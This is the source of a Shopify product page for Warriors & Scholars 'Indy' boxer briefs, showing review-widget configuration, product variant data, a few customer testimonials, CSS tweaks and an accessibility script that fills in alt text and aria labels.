      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","No reviews yet, lead the way and share your thoughts":"No reviews yet, lead the way and share your thoughts","No reviews with photo yet, Be the first to write a review with a photo":"No reviews with photo yet, Be the first to write a review with a photo","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Apply discount":"Apply discount","Your review was submitted":"Your review was submitted","We have sent you a discount code email for {{discount_value}} OFF your next purchase!":"We have sent you a discount code email for {{discount_value}} OFF your next purchase!","Use the following discount code for {{discount_value}} OFF your next purchase!":"Use the following discount code for {{discount_value}} OFF your next purchase!","We'll also send it by email":"We'll also send it by email","Congratulations! Submit your review and get {{discount_value}} OFF discount!":"Congratulations! Submit your review and get {{discount_value}} OFF discount!","Tell us about your reviews":"Tell us about your reviews","Feedback":"Feedback","Enter your name":"Enter your name","Enter your email":"Enter your email","rating":"rating","ratings":"ratings","Product Rating":"Product Rating","What did you think...?":"What did you think...?","Other products:":"Other products:","Shop now":"Shop now","Unsubscribe here":"Unsubscribe here"};
      const productReview = {"reviews":[],"hasPre":false,"hasNext":false,"reviewSummary":{"id":"lDNxjh70THhCxnZrxXGs","shopId":"XIBUm0RlJTqiP4OrPRLB","productId":3955137052790,"createdAt":"2025-01-02T21:07:14.659Z","five_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"four_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"three_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"two_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"one_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0}}};
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = [{"createdAt":"2024-12-28T00:00:00.000Z","firstName":"Cary","rate":5,"content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2024-06-06T18:48:35.000Z","firstName":"Dylan","rate":4,"content":"Great, comfy and less ride up than most, although it's impossible to get no ride up, the only real downside I've noticed so far is the Chafe Safe pouch is completely useless. It's designed poorly so that it really does nothing and does not serve as a \"pouch\" at all. Could be just me, but I find it hard to believe it works for anyone.","id":"0PBzq30NmxMCeOcjN1l1","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2024-03-09T00:00:00.000Z","firstName":"samantha dunaway","rate":5,"content":"My husband loves the way these fit and the type of spandex material","id":"26UWnzCB9w2Rg7EHCBzd","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}}];
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":3955137052790,"title":"Indy - Cotton Softer Than Cotton","handle":"indy","description":"\u003cscript type=\"application\/ld+json\" data-app=\"seoking\"\u003e{\"@context\":\"https:\/\/schema.org\/\",\"@type\":\"Product\",\"@id\":\"https:\/\/warriorsandscholars.com\/products\/indy#product\",\"name\":\"Indy - 6 Inseam W\/ Fly\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"mpn\":\"3955137052790\",\"sku\":\"WS_KBF_96_S\",\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg\",\"description\":\"Indy - 6\u0026quot; Inseam W\/ Fly\",\"brand\":{\"@type\":\"Brand\",\"name\":null},\"review\":null,\"offers\":[{\"name\":\"S\",\"sku\":\"WS_KBF_96_S\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545499254\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"M\",\"sku\":\"WS_KBF_96_M\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545532022\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"L\",\"sku\":\"WS_KBF_96_L\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545564790\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"XL\",\"sku\":\"WS_KBF_96_XL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545597558\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"2XL\",\"sku\":\"WS_KBF_96_XXL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545630326\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"}]}\u003c\/script\u003e","published_at":"2019-10-30T13:51:37-04:00","created_at":"2019-08-27T09:29:09-04:00","vendor":"Warriors \u0026 Scholars","type":"Boxer Brief","tags":["1 Pack","1 Pack Boxer Cotton","6\" Inseam","Boxer Briefs","Cotton Softer Than Cotton Fabric","Easy Access Fly","Male","S"],"price":1800,"price_min":1800,"price_max":1800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37016534941848,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_96_S","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - S","public_title":"S","options":["S"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826280600,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_96_M","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - M","public_title":"M","options":["M"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826542744,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_96_L","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - L","public_title":"L","options":["L"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826870424,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_96_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - XL","public_title":"XL","options":["XL"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407827656856,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_96_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - 2XL","public_title":"2XL","options":["2XL"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365","\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365","\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365","\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365"],"featured_image":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","options":["Size"],"media":[{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442906054808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442909462680,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442912542872,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442916540568,"position":5,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cscript type=\"application\/ld+json\" data-app=\"seoking\"\u003e{\"@context\":\"https:\/\/schema.org\/\",\"@type\":\"Product\",\"@id\":\"https:\/\/warriorsandscholars.com\/products\/indy#product\",\"name\":\"Indy - 6 Inseam W\/ Fly\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"mpn\":\"3955137052790\",\"sku\":\"WS_KBF_96_S\",\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg\",\"description\":\"Indy - 6\u0026quot; Inseam W\/ Fly\",\"brand\":{\"@type\":\"Brand\",\"name\":null},\"review\":null,\"offers\":[{\"name\":\"S\",\"sku\":\"WS_KBF_96_S\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545499254\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"M\",\"sku\":\"WS_KBF_96_M\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545532022\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"L\",\"sku\":\"WS_KBF_96_L\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545564790\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"XL\",\"sku\":\"WS_KBF_96_XL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545597558\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"2XL\",\"sku\":\"WS_KBF_96_XXL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545630326\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"}]}\u003c\/script\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews 0, false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div></body>
</html>

<style>
  .inventory--low {
    color: #000000 !important;
}
  .inventory--low .icon--inventory:after, .inventory--low .icon--inventory:before {
    background: #000000 !important;
}
  a :focus { outline: 1px solid red; } 
  
  .product-single__meta .product__price--compare {
    color: #3c3c3c !important;
 
}
  .site-footer a :focus { outline: 1px solid red !important; } 
 html:not(.no-js):not(.tab-outline) :focus {
    outline: 1px solid red;
}
  
  @media (prefers-reduced-motion) {
  .multi-step-form label {
    animation-name: dissolve;
  }
}
  
.pagination .page.current {
    opacity: 20;
}
  
</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script> 
 $( document ).ready(function() {
  
  $("svg").attr('aria-label', 'SVG Icon');
  $("a[target='_blank']").attr('title', 'Opens in a new window');
    $("a[target='_blank']").attr('aria-label', 'warning! if you click on this, this will open in a new tab');
   

});
  
$('h2').each(function() {
    var $this = $(this);
    if($this.html().replace(/\s| /g, '').length == 0)
        $this.remove();
});
  $('textarea *').removeAttr('aria-hidden');
    $('div *').removeAttr('aria-hidden');

</script>

<script>
function imageAlt(obj, imageOf){
      try {
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].hasAttribute("alt");
        var src = x[i].getAttribute("src");
        var data_src = x[i].getAttribute("data-src");
        if(temp == false){
          x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
        }
        if(temp == true){
          var temp1 = x[i].getAttribute("alt");
          if(temp1 == ""){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function ariaLabel(obj, text){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].hasAttribute("aria-label");
        if(temp == false){
          x[i].setAttribute("aria-label", i+"-"+text);
        }
        if(temp == true){
          var temp1 = x[i].getAttribute("aria-label");
          if(temp1 == ""){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function emptyElement(obj){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].innerHTML;
        temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
        x[i].innerHTML = temp;
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function emptyTag(obj){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].innerHTML;
        if(temp == ""){
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
          x[i].innerHTML = temp;
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }

    function editAttr(obj, attr, value){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
          x[i].setAttribute(""+attr, i+"-"+value);
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function checkADA(){
      
      imageAlt("img", "");
      emptyTag("div");
      emptyTag("label");
      emptyTag("i");
      emptyTag("span");
      emptyTag("th");
      emptyTag("button");
      emptyTag("a");
      emptyTag("h1");
      emptyTag("h2");
      emptyTag("h3");
      emptyTag("h4");
      emptyTag("h5");
      emptyTag("h6");
      ariaLabel("input", "Input Field");
      ariaLabel("textarea", "Text Area Field");
      
      setTimeout(checkADA, 500);
    }
    checkADA();
  
  </script>



--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback407&s=warriors-scholars.myshopify.com&d=warriors-scholars.myshopify.com&cu=https%3A%2F%2Fwarriorsandscholars.com%2Fproducts%2Findy&uid=407
body_size: 13247
content:
